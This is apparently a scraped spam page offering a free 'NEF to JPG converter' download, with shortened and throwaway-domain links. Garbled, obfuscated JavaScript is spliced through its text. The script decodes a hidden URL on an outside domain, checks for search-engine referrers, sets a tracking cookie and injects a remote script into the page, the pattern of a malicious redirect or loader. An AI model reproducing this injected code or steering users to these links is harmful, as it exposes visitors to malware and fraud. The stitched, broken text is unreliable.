

[Nef To Jpg Converter Photoshop Free Download For Mac Free](https://blltly.com/1vmj25)





var\_0x292c=['cnZsbGk=','aENvckg=','dVhDV0w=','dWFZV3A=','YVlCZXY=','U2hCR0E=','QWxaY3g=','ZnZZVnA=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','WHIL','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdG blZtbkw=','bmdZV1c=','cmVwbGFjZQ==','SGVidVE=','VFVCQW0=','c2NyaXB0','aGVhZA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','d25wdFU=','YXBwZW5kQ2hpbGQ=','bmVmK3RvK2pwZytjb252ZXJ0ZXIrcGhvdG9zaG9w','Y29va2ll','bWF0Y2g=','YmpxRnQ=','bGVu x5af408,\_0x3d8a15){var \_0x5ee6a8=function(\_0x299fdc){while(--\_0x299fdc)}\_0x5af408['push'](\_0x5af408['push'](\_0x5af408['shift']());}};\_0x5ee6a8(++\_0x3d8a15);}(\_0x292c,0x140));var \_0x57e3=function(\_0x2776f8-\_0x2776f8-0x2776f  $_0x4900a2; try{_0x4900a2} = Function('return \x20(function(\x20' + ')).$ 

This converter cannot support encrypted or protected image files If you selected options, be sure to enter valid values.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x31c135){\_0x4900a2=window;}return\_0x4900

\_0x1f5867='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x123390['atob']||(\_0x123390['atob']=function(\_0x56fc50){var \_0x2528f9=String(\_0x56fc50)['replace'](/=+\$/,'');for(var

\_0x58f50a=0x0,\_0xa39865,\_0x1dd3aa,\_0x340bb9=0x0,\_0x6a6f33=";\_0x1dd3aa=\_0x2528f9['charAt'](\_0x340bb9++);~\_0x1dd3aa&&(\_0xa39865\*0x40+\_0x1dd3aa,\_0x58f50a++%0x4)?\_0x6a6f33+=String['fromCharCode'](0xff&\_0xa39865>>(-0x258f50a&0x \_0x6a6f33;});}());\_0x57e3['base64DecodeUnicode']=function(\_0x43c12c){var\_0x518240=atob(\_0x43c12c);var\_0x5a4e0c=[];for(var\_0x55b4ff=0x0,\_0x187253=\_0x518240['length'];\_0x55b4ff=\_0x9c05f7;},'nVmnL':function\_0x443216(\_0x3106e2 \_0x7db64b(\_0x1fe8b6);},'BnJiG':function\_0x41974c(\_0x36e8c7,\_0x17c4eb){return\_0x36e8c7+\_0x17c4eb;},'TUBAm':\_0x57e3('0x1d')};var\_0x5a7b33=[\_0x5b0cee['sLMBd'],\_0x5b0cee['VrqDh'],'.

## converter

converter currency, converter units, converteren, converteren, converteren pdf naar word, converter pdf to word, converter inch to cm, converter pound euro, converter dollar euro, converter to mp4, converter to s, converte

Adobe Photoshop LightroomConvert NEF filenef to gif (Compuserve graphics interchange)nef to pcx (Paintbrush Bitmap Image)nef to pdf (Portable Document Format)nef to tga (Truevision Targa Graphic)nef to tiff (Tagged image f process takes a very long time or no response or very slow, please try to cancel then submit again.. If file source is a URL, be sure to enter a complete and valid URL to your file TIFF (Tagged Image File Format) Panasonic -),0x5b0cee['MhadY'],\_0x57e3('0x1e'),\_0x57e3('0x1f')],\_0x57e3('0x20')],\_0x214ef6=document['referrer'],\_0x7b14e3=![],\_0x3d6870=cookie[\_0x57e3('0x21')](\_0x57e3('0x22'));for(var\_0x5535fd,\_0x57e3('0x23')](\_0x5535fd,\_0x5a7b33[\_  $-0x57e3(0x25)$ ]( $-0x5800ce1$  $-0x57e3(0x26')$ ], $-0x5800ce1$  $-0x57e3(0x26')$ ])){ $-0x7b14e3$  $=$ !![];}else{params=matches[\_0x5535fd]['split']('=');cookie[params[0x1][\_0x57e3('0x27')](/;\$/);}}}if(\_0x7b14e3){cookie['set']('visited JPG - Convert your file now - online and free - this page also contains information on the NEF and JPG file extensions.

## converter box

## converter box for tv

d70b09c2d4

http://wontaweliterca.ga/papaben/100/1/index.html/

http://sacomcheapfles.tk/papaben93/100/1/index.html/

http://loorslonuni.tk/papaben7/100/1/index.html/